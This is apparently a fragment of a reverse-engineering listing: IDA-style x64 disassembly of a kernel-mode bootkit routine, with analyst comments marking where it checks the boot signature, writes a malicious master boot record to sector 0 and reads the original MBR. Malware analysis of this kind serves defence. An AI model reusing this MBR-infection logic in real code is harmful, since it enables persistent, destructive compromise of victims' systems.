 seg000:FFFFFA800CE16150 4C 8B 43 78 mov r8, [rbx+78h]
seg000:FFFFFA800CE16154 BF 00 02 00 00 mov edi, 200h
seg000:FFFFFA800CE16159 4D 3B C6 cmp r8, r14
seg000:FFFFFA800CE1615C 74 37 jz short @@read_origin_mbr
seg000:FFFFFA800CE1615E 41 80 B8 FE 01 00 00 55 cmp byte ptr [r8+1FEh], 55h
seg000:FFFFFA800CE16166 75 2D jnz short @@read_origin_mbr
seg000:FFFFFA800CE16168 41 80 B8 FF 01 00 00 AA cmp byte ptr [r8+1FFh], 0AAh
seg000:FFFFFA800CE16170 75 23 jnz short @@read_origin_mbr
seg000:FFFFFA800CE16172
seg000:FFFFFA800CE16172 ; __linkproc__ write_malware_mbr
seg000:FFFFFA800CE16172 @@write_malware_mbr:
seg000:FFFFFA800CE16172 48 8B 4B 18 mov rcx, [rbx+18h]
seg000:FFFFFA800CE16176 48 8D 84 24 C0 00 00 00 lea rax, [rsp+0B8h+tmp]
seg000:FFFFFA800CE1617E 44 8B CF mov r9d, edi
seg000:FFFFFA800CE16181 B2 01 mov dl, 1
seg000:FFFFFA800CE16183 4C 89 B4 24 C0 00 00 00 mov [rsp+0B8h+tmp], r14 ; offset: 0 Infect MBR
seg000:FFFFFA800CE1618B 48 89 44 24 20 mov [rsp+0B8h+arg_5], rax
seg000:FFFFFA800CE16190 E8 A7 F1 FF FF call read_or_write_to_fs_device ; rcx: devobj
seg000:FFFFFA800CE16190 ; rdx: read or write flag 0:read 1:write
seg000:FFFFFA800CE16190 ; r8 : buffer
seg000:FFFFFA800CE16190 ; r9 : buffer length
seg000:FFFFFA800CE16190 ; stk: starting offset
seg000:FFFFFA800CE16195
seg000:FFFFFA800CE16195 @@read_origin_mbr: ; CODE XREF: write_malware_mbr_and_filter+128↑j
seg000:FFFFFA800CE16195 ; write_malware_mbr_and_filter+132↑j ...
seg000:FFFFFA800CE16195 4C 8B 43 78 mov r8, [rbx+78h]
seg000:FFFFFA800CE16199 48 8B 4B 18 mov rcx, [rbx+18h]
seg000:FFFFFA800CE1619D 48 8D 84 24 C0 00 00 00 lea rax, [rsp+0B8h+tmp]
seg000:FFFFFA800CE161A5 44 8B CF mov r9d, edi
seg000:FFFFFA800CE161A8 33 D2 xor edx, edx
seg000:FFFFFA800CE161AA 48 89 44 24 20 mov [rsp+0B8h+arg_5], rax ; offset: 200 Restore original MBR
seg000:FFFFFA800CE161AF 48 89 BC 24 C0 00 00 00 mov [rsp+0B8h+tmp], rdi
seg000:FFFFFA800CE161B7 E8 80 F1 FF FF call read_or_write_to_fs_device ; rcx: devobj
seg000:FFFFFA800CE161B7 ; rdx: read or write flag 0:read 1:write
seg000:FFFFFA800CE161B7 ; r8 : buffer
seg000:FFFFFA800CE161B7 ; r9 : buffer length
seg000:FFFFFA800CE161B7 ; stk: starting offset